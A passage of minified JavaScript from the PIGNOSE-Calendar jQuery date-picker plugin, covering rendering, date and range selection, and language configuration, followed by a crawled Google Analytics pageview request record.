","Sie","Wrz","Paź","Lis","Gru"],es:["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dec"]}},week:0,format:"YYYY-MM-DD"},o={init:function(a){var b=this;this.settings={},o.configure.call(this,a),this.global={calendarHtml:d.Format('<div class="{0} {0}-{4}">\t\t\t\t\t\t\t\t\t\t\t\t<div class="{1}">\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{1}-nav {1}-prev">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="icon-arrow-left {1}-icon"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t</a>\t\t\t\t\t\t\t\t\t\t\t\t\t<div class="{1}-date">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="{1}-month"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="{1}-year"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t</div>\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{1}-nav {1}-next">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="icon-arrow-right {1}-icon"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t</a>\t\t\t\t\t\t\t\t\t\t\t\t</div>\t\t\t\t\t\t\t\t\t\t\t\t<div class="{2}"></div>\t\t\t\t\t\t\t\t\t\t\t\t<div class="{3}"></div>\t\t\t\t\t\t\t\t\t\t\t</div>',d.GetClass(e.ComponentName),j,k,l,b.settings.theme),calendarButtonsHtml:d.Format('<div class="{0}-group">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{0} {0}-cancel">Cancel</a>\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{0} {0}-apply">OK</a>\t\t\t\t\t\t\t\t\t\t\t\t\t</div>',m),calendarScheduleContainerHtml:d.Format('<div class="{0}-schedule-container"></div>',m),calendarSchedulePinHtml:d.Format('<span class="{0}-schedule-pin {0}-schedule-pin-\\{0\\}" style="background-color: \\{1\\};"></span>',m)};var f=d.GetSubClass("UnitRange"),p=d.GetSubClass("UnitRangeFirst"),q=d.GetSubClass("UnitRangeLast"),r=d.GetSubClass("UnitActive"),s=[d.GetSubClass("UnitFirstActive"),d.GetSubClass("UnitSecondActive")],t=d.GetSubClass("UnitToggleActive"),u=d.GetSubClass("UnitToggleInactive");return this.each(function(){var a=g(this),o=a,v={initialize:null,element:a,calendar:g(b.global.calendarHtml),input:a.is("input"),renderer:null,current:[null,null],date:{all:[],enabled:[],disabled:[]},storage:{activeDates:[],schedules:[]},dateManager:new c(b.settings.date),calendarWrapperHtml:d.Format('<div class="{0}"></div>',d.GetSubClass("Wrapper")),calendarWrapperOverlayHtml:d.Format('<div class="{0}"></div>',d.GetSubClass("WrapperOverlay")),context:b};!0===b.settings.initialize&&(v.initialize=v.current[0]=v.dateManager.date.clone()),this.local=v,!0===b.settings.reverse?v.calendar.addClass(d.GetSubClass("Reverse")):v.calendar.addClass(d.GetSubClass("Default"));for(var w=b.settings.week;w<b.settings.weeks.length+b.settings.week;w++){w<0&&(w=n.languages.weeks.en.length-w);var x=b.settings.weeks[w%b.settings.weeks.length];if("string"==typeof x){x=x.toUpperCase();g(d.Format('<div class="{0} {0}-{2}">{1}</div>',d.GetSubClass("Week"),x,n.languages.weeks.en[w%n.languages.weeks.en.length].toLowerCase())).appendTo(v.calendar.find("."+k))}}if(!0===b.settings.buttons){var y=g(b.global.calendarButtonsHtml);y.appendTo(v.calendar)}if(!0===v.input||!0===b.settings.modal){var z,A=d.GetSubClass("WrapperActive"),B=d.GetSubClass("WrapperOverlayActive");o=g(v.calendarWrapperHtml),o.bind("click",function(a){a.stopPropagation()}),a.bind("click",function(b){b.preventDefault(),b.stopPropagation(),b.stopImmediatePropagation(),z=g("."+d.GetSubClass("WrapperOverlay")),z.length<1&&(z=g(v.calendarWrapperOverlayHtml),z.appendTo("body")),z.unbind("click."+d.GetClass(e.ComponentName)).bind("click."+d.GetClass(e.ComponentName),function(a){a.stopPropagation(),o.trigger("cancel."+d.GetClass(e.ComponentName))}),!1===o.parent().is("body")&&o.appendTo("body"),o.show(),z.show(),i.unbind("resize."+d.GetClass(e.ComponentName)).bind("resize."+d.GetClass(e.ComponentName),function(){o.css({marginLeft:-o.outerWidth()/2,marginTop:-o.outerHeight()/2})}).triggerHandler("resize."+d.GetClass(e.ComponentName)),a[e.ComponentName]("set",a.val()),setTimeout(function(){z.addClass(B),o.addClass(A)},25)}).bind("focus",function(a){g(this).blur()}),o.unbind("cancel."+d.GetClass(e.ComponentName)+" apply."+d.GetClass(e.ComponentName)).bind("cancel."+d.GetClass(e.ComponentName)+" apply."+d.GetClass(e.ComponentName),function(){z.removeClass(B).hide(),o.removeClass(A).hide()})}var C=function(){if(null===v.current[0]||null===v.current[1])return!1;var a=v.current[0].format("YYYY-MM-DD"),b=v.current[1].format("YYYY-MM-DD"),c=h(Math.max(v.current[0].valueOf(),v.dateManager.date.clone().startOf("month").valueOf())),e=h(Math.min(v.current[1].valueOf(),v.dateManager.date.clone().endOf("month").valueOf())),g=c.format("YYYY-MM-DD")!==a,i=e.format("YYYY-MM-DD")!==b;!1===g&&c.add(1,"days"),!1===i&&e.add(-1,"days");for(var j=c.format("YYYY-MM-DD"),k=e.format("YYYY-MM-DD");c.format("YYYY-MM-DD")<=e.format("YYYY-MM-DD");c.add(1,"days")){var l=c.format("YYYY-MM-DD"),m=v.calendar.find(d.Format('.{0}[data-date="{1}"]',d.GetSubClass("Unit"),l)).addClass(f);l===j&&m.addClass(p),l===k&&m.addClass(q)}},D=function(a,b,c){return void 0!==c&&null!==c&&(a.diff(c)<0&&b.diff(c)>0)},E=function(a){if(-1!==b.settings.disabledDates.indexOf(a))return!1;if(a.diff(b.settings.maxDate)>=0)return!1;if(a.diff(b.settings.minDate)<=0)return!1;for(idx in b.settings.disabledRanges){rangeDate=b.settings.disabledRanges[idx];var c=h(rangeDate[0]),d=h(rangeDate[1]);if(D(c,d,a))return!1}var e=a.weekday();return-1===b.settings.disabledWeekdays.indexOf(e)},F=function(a,c){var d,e,f;for(d in b.settings.disabledDates)if(e=h(b.settings.disabledDates[d]),D(a,c,e))return!1;if(D(a,c,b.settings.maxDate))return!1;if(D(a,c,b.settings.minDate))return!1;for(d in b.settings.disabledRanges){rangeDate=b.settings.disabledRanges[d];var g=h(rangeDate[0]),i=h(rangeDate[1]);if(D(a,c,g)||D(a,c,i))return!1}var j,k=a.weekday(),l=c.weekday();for(k>l&&(j=k,k=l,l=j),d=0,f=0;d<b.settings.disabledWeekdays.length&&f<7;d++){f++;var m=b.settings.disabledWeekdays[d];if(m>=k&&m<=l)return!1}return!0};v.renderer=function(){if(v.calendar.appendTo(o.empty()),v.calendar.find("."+j+"-year").text(v.dateManager.year),v.calendar.find("."+j+"-month").text(b.settings.monthsLong[v.dateManager.month-1]),v.calendar.find(d.Format(".{0}-prev .{0}-value",j)).text(b.settings.months[v.dateManager.prevMonth-1].toUpperCase()),v.calendar.find(d.Format(".{0}-next .{0}-value",j)).text(b.settings.months[v.dateManager.nextMonth-1].toUpperCase()),!0===b.settings.buttons){var i=a;y.find("."+m).bind("click",function(a){a.preventDefault(),a.stopPropagation();var c=g(this);if(c.hasClass(m+"-apply")){c.trigger("apply."+e.ComponentName,v);var f="";if(!0===b.settings.toggle)f=v.storage.activeDates.join(", ");else if(!0===b.settings.multiple){var j=[];null!==v.current[0]&&j.push(v.current[0].format(b.settings.format)),null!==v.current[1]&&j.push(v.current[1].format(b.settings.format)),f=j.join(" ~ ")}else f=null===v.current[0]?"":h(v.current[0]).format(b.settings.format);!0===v.input&&i.val(f).triggerHandler("change"),"function"==typeof b.settings.apply&&b.settings.apply.call(c,v.current,v),o.triggerHandler("apply."+d.GetClass(e.ComponentName))}else o.triggerHandler("cancel."+d.GetClass(e.ComponentName))})}var k=v.calendar.find("."+l).empty(),w=c.Convert(v.dateManager.year,v.dateManager.month,v.dateManager.firstDay),x=c.Convert(v.dateManager.year,v.dateManager.month,v.dateManager.lastDay),z=w.weekday()-b.settings.week,A=x.weekday()-b.settings.week;z<0&&(z+=b.settings.weeks.length);for(var B=[],D=[null===v.current[0]?null:v.current[0].format("YYYY-MM-DD"),null===v.current[1]?null:v.current[1].format("YYYY-MM-DD")],G=null===b.settings.minDate?null:h(b.settings.minDate),H=null===b.settings.maxDate?null:h(b.settings.maxDate),I=0;I<z;I++){var J=g(d.Format('<div class="{0} {0}-{1}"></div>',d.GetSubClass("Unit"),n.languages.weeks.en[I].toLowerCase()));B.push(J)}for(var I=v.dateManager.firstDay;I<=v.dateManager.lastDay;I++){var K=c.Convert(v.dateManager.year,v.dateManager.month,I),L=K.format("YYYY-MM-DD"),J=g(d.Format('<div class="{0} {0}-date {0}-{3}" data-date="{1}"><a href="#">{2}</a></div>',d.GetSubClass("Unit"),K.format("YYYY-MM-DD"),I,n.languages.weeks.en[K.weekday()].toLowerCase()));if(b.settings.enabledDates.length>0)-1===g.inArray(L,b.settings.enabledDates)&&J.addClass(d.GetSubClass("UnitDisabled"));else if(b.settings.disabledWeekdays.length>0&&-1!==g.inArray(K.weekday(),b.settings.disabledWeekdays))J.addClass(d.GetSubClass("UnitDisabled")).addClass(d.GetSubClass("UnitDisabledWeekdays"));else if(null!==G&&G.diff(K)>0||null!==H&&H.diff(K)<0)J.addClass(d.GetSubClass("UnitDisabled")).addClass(d.GetSubClass("UnitDisabledRange"));else if(-1!==g.inArray(L,b.settings.disabledDates))J.addClass(d.GetSubClass("UnitDisabled"));else if(b.settings.disabledRanges.length>0)for(var M=b.settings.disabledRanges.length,N=0;N<M;N++){var O=b.settings.disabledRanges[N];O.length;if(K.diff(h(O[0]))>=0&&K.diff(h(O[1]))<=0){J.addClass(d.GetSubClass("UnitDisabled")).addClass(d.GetSubClass("UnitDisabledRange")).addClass(d.GetSubClass("UnitDisabledMultipleRange"));break}}if(b.settings.schedules.length>0&&"object"==typeof b.settings.scheduleOptions&&"object"==typeof b.settings.scheduleOptions.colors){var P=b.settings.schedules.filter(function(a){return a.date===L}),Q=g.unique(P.map(function(a,b){return a.name}).sort());if(Q.length>0){var R=g(b.global.calendarScheduleContainerHtml);R.appendTo(J),Q.map(function(a,c){if(void 0!==b.settings.scheduleOptions.colors[a]){var e=b.settings.scheduleOptions.colors[a];g(d.Format(b.global.calendarSchedulePinHtml,a,e)).appendTo(R)}})}}!0===b.settings.toggle?-1!==g.inArray(L,v.storage.activeDates)&&v.storage.activeDates.length>0?J.addClass(t):J.addClass(u):!1===J.hasClass(d.GetSubClass("UnitDisabled"))&&(!0===b.settings.multiple?(null!==D[0]&&L===D[0]&&J.addClass(r).addClass(s[0]),null!==D[1]&&L===D[1]&&J.addClass(r).addClass(s[1])):null!==D[0]&&L===D[0]&&-1===g.inArray(D[0],b.settings.disabledDates)&&(b.settings.enabledDates.length<1||-1!==g.inArray(D[0],b.settings.enabledDates))&&J.addClass(r).addClass(s[0])),B.push(J);var i=a;J.bind("click",function(a){a.preventDefault(),a.stopPropagation();var c=g(this),j=0,k=c.data("date"),l=!1;if(c.hasClass(d.GetSubClass("UnitDisabled")))l=!0;else if(!0===v.input&&!1===b.settings.multiple&&!1===b.settings.buttons)i.val(h(k).format(b.settings.format)),o.triggerHandler("apply."+d.GetClass(e.ComponentName));else if(null!==v.initialize&&v.initialize.format("YYYY-MM-DD")===k&&!1===b.settings.toggle);else{if(!0===b.settings.toggle){var m=v.storage.activeDates.filter(function(a,b){return a===k});if(v.current[j]=h(k),m.length<1)v.storage.activeDates.push(k),c.addClass(t).removeClass(u);else{for(var n=0,w=0;w<v.storage.activeDates.length;w++){var x=v.storage.activeDates[w];if(k===x){n=w;break}}v.storage.activeDates.splice(n,1),c.removeClass(t).addClass(u)}}else if(!0===c.hasClass(r)&&!1===b.settings.pickWeeks)!0===b.settings.multiple&&(c.hasClass(s[0])?j=0:s[1]&&(j=1)),c.removeClass(r).removeClass(s[j]),v.current[j]=null;else{if(!0===b.settings.pickWeeks)if(!0===c.hasClass(r)||!0===c.hasClass(f)){for(var y=0;y<2;y++)v.calendar.find("."+r+"."+s[y]).removeClass(r).removeClass(s[y]);v.current[0]=null,v.current[1]=null}else{v.current[0]=h(k).startOf("week"),v.current[1]=h(k).endOf("week");for(var y=0;y<2;y++)v.calendar.find("."+r+"."+s[y]).removeClass(r).removeClass(s[y]),v.calendar.find(d.Format('.{0}[data-date="{1}"]',d.GetSubClass("Unit"),v.current[y].format("YYYY-MM-DD"))).addClass(r).addClass(s[y])}else!0===b.settings.multiple&&(null===v.current[0]?j=0:null===v.current[1]?j=1:(j=0,v.current[1]=null,v.calendar.find("."+r+"."+s[1]).removeClass(r).removeClass(s[1]))),v.calendar.find("."+r+"."+s[j]).removeClass(r).removeClass(s[j]),c.addClass(r).addClass(s[j]),v.current[j]=h(k);if(null!==v.current[0]&&null!==v.current[1]){if(v.current[0].diff(v.current[1])>0){var z=v.current[0];v.current[0]=v.current[1],v.current[1]=z,z=null,v.calendar.find("."+r).each(function(){var a=g(this);for(var b in s){var c=s[b];a.toggleClass(c)}})}if(!1===F(v.current[0],v.current[1])&&!1===b.settings.selectOver&&(v.current[0]=null,v.current[1]=null,v.calendar.find("."+r).removeClass(r).removeClass(s[0]).removeClass(s[1])),!0===v.input&&!1===b.settings.buttons){var A=[];null!==v.current[0]&&A.push(v.current[0].format(b.settings.format)),null!==v.current[1]&&A.push(v.current[1].format(b.settings.format)),c.val(A.join(", ")),o.trigger("apply."+d.GetClass(e.ComponentName))}}}!0===b.settings.multiple&&(v.calendar.find("."+f).removeClass(f).removeClass(p).removeClass(q),C.call()),b.settings.schedules.length>0&&(v.storage.schedules=b.settings.schedules.filter(function(a){return a.date===k}))}var B=function(a){v.date.all.push(a),E(h(a))?v.date.enabled.push(a):v.date.disabled.push(a)};if(null!==v.current[0])if(null!==v.current[1])for(var D=v.current[0],k=D.clone();k.format("YYYY-MM-DD")<=v.current[1].format("YYYY-MM-DD");k.add("1","days"))B(k.clone());else{var k=v.current[0];B(k.clone())}!1===l&&(v.initialize=null,"function"==typeof b.settings.select&&b.settings.select.call(c,v.current,v)),"function"==typeof b.settings.click&&b.settings.click.call(c,a,v)})}for(var I=A+1;B.length<5*b.settings.weeks.length;I++){I<0&&(I=n.languages.weeks.en.length-I);var J=g(d.Format('<div class="{0} {0}-{1}"></div>',d.GetSubClass("Unit"),n.languages.weeks.en[I%n.languages.weeks.en.length].toLowerCase()));B.push(J)}for(var S=null,T=B.length,I=0;I<T;I++){var U=B[I];(I%b.settings.weeks.length==0||I+1>=T)&&(null!==S&&S.appendTo(k),I+1<T&&(S=g(d.Format('<div class="{0}"></div>',d.GetSubClass("Row"))))),S.append(U)}v.calendar.find("."+j+"-nav").bind("click",function(a){a.preventDefault(),a.stopPropagation();var b=g(this);b.hasClass(j+"-prev")?(v.dateManager=new c(v.dateManager.date.clone().add(-1,"months")),v.renderer.call()):b.hasClass(j+"-next")&&(v.dateManager=new c(v.dateManager.date.clone().add(1,"months")),v.renderer.call())}),!0===b.settings.multiple&&(v.calendar.find("."+f).removeClass(f).removeClass(p).removeClass(q),C.call())},v.renderer.call(),a[0][e.ComponentName]=v})},setting:function(a){var b=g.extend({language:n.language,languages:{},week:null,format:null},a);if(n.language=b.language,Object.keys(b.languages).length>0)for(var c in b.languages){var d=b.languages[c];if("string"!=typeof c&&console.error("Global configuration is failed.\nMessage: language key is not a string type.",c),void 0===d.weeks){console.error("Global configuration is failed.\nMessage: You must give `weeks` option of `"+c+"` language.");break}if(void 0===d.monthsLong){console.error("Global configuration is failed.\nMessage: You must give `monthsLong` option of `"+c+"` language.");break}if(void 0===d.months){console.error("Global configuration is failed.\nMessage: You must give `months` option of `"+c+"` language.");break}if(d.weeks.length<7){console.error("`weeks` must have least 7 items.");break}if(7!==d.weeks.length&&console.warn("`weeks` option over 7 items. We recommend to give 7 items."),d.monthsLong.length<12){console.error("`monthsLong` must have least 12 items.");break}if(12!==d.monthsLong.length&&console.warn("`monthsLong` option over 12 items. We recommend to give 12 items."),d.months.length<12){console.error("`months` must have least 12 items.");break}12!==d.months.length&&console.warn("`months` option over 12 items. We recommend to give 12 items."),-1===n.languages.supports.indexOf(b.language)&&n.languages.supports.push(b.language),["weeks","monthsLong","months"].map(function(a){void 0!==n.languages[a][c]&&console.warn("`"+c+"` language is already given however it will be overwriten."),n.languages[a][c]=d[a]})}null!==b.week&&("number"==typeof b.week?n.week=b.week:console.error("Global configuration is failed.\nMessage: You must give `week` option as number type.")),null!==b.format&&("string"==typeof b.format?n.format=b.format:console.error("Global configuration is failed.\nMessage: You must give `format` option as string type."))},configure:function(a){this.settings=g.extend({lang:n.language,languages:n.languages,theme:"light",date:h(),format:n.format,enabledDates:[],disabledDates:[],disabledWeekdays:[],disabledRanges:[],schedules:[],scheduleOptions:{colors:{}},week:n.week,weeks:n.languages.weeks.en,monthsLong:n.languages.monthsLong.en,months:n.languages.months.en,pickWeeks:!1,initialize:!0,multiple:!1,toggle:!1,reverse:!1,buttons:!1,modal:!1,selectOver:!1,minDate:null,maxDate:null,select:null,apply:null,click:null},a),"en"!==this.settings.lang&&-1!==g.inArray(this.settings.lang,n.languages.supports)&&(this.settings.weeks=n.languages.weeks[this.settings.lang],this.settings.monthsLong=n.languages.monthsLong[this.settings.lang],this.settings.months=n.languages.months[this.settings.lang]),"light"!==this.settings.theme&&-1===g.inArray(this.settings.theme,e.ComponentPreference.supports.themes)&&(this.settings.theme="light"),!0===this.settings.pickWeeks&&(!1===this.settings.multiple?console.error("You must give true at settings.multiple options on PIGNOSE-Calendar for using in pickWeeks option."):!0===this.settings.toggle&&console.error("You must give false at settings.toggle options on PIGNOSE-Calendar for using in pickWeeks option.")),this.settings.week%=this.settings.weeks.length},set:function(a){if(void 0!==a&&null!==a&&""!==a){var b=a.split("~").map(function(a){var b=g.trim(a);return"null"===b||""===b?null:b});this.each(function(){var a=g(this),d=a[0][e.ComponentName],f=d.context,i=[void 0===b[0]||null===b[0]?null:h(b[0],f.settings.format),void 0===b[1]||null===b[1]?null:h(b[1],f.settings.format)];if(d.dateManager=new c(i[0]),!0===f.settings.pickWeeks&&null!==i[0]){var j=i[0];i[0]=j.clone().startOf("week"),i[1]=j.clone().endOf("week")}!0===f.settings.toggle?d.storage.activeDates=b:d.current=i,d.renderer.call()})}},select:function(a){this.each(function(){var b=this.local,c=b.dateManager,e=d.Format("{0}-{1}-{2}",c.year,c.month,a);g(this).find(d.Format('.{0}[data-date="{1}"]',d.GetSubClass("Unit"),e)).triggerHandler("click")})}};return o}),g("main",["core","component/models"],function(a,b){"use strict";var c=function(b,c){return void 0!==a[c]?a[c].apply(b,Array.prototype.slice.call(arguments,2)):"object"!=typeof c&&c?void console.error("Argument error are occured."):a.init.apply(b,Array.prototype.slice.call(arguments,1))};for(var d in b)c[d]=b[d];return c}),g("plugin",["main","component/models","jquery"],function(a,b,c){"use strict";c.fn[b.ComponentName]=function(b){return a.apply(a,[this,b].concat(Array.prototype.splice.call(arguments,1)))};for(var d in b)c.fn[b.ComponentName][d]=b[d];return a}),f("plugin")});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=980900741&t=pageview&_s=1&dl=https%3A%2F%2Fespc.com.vn%2Ftim-kiem.html%3Fq%3D%2Bmaybay%26t%3D1&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2073417417&gjid=1120508422&cid=1407039760.1769149251&tid=UA-104056697-1&_gid=726255678.1769149251&_r=1&_slc=1&z=1710290831
body_size: -449
content:
2,cG-K18Y157M8V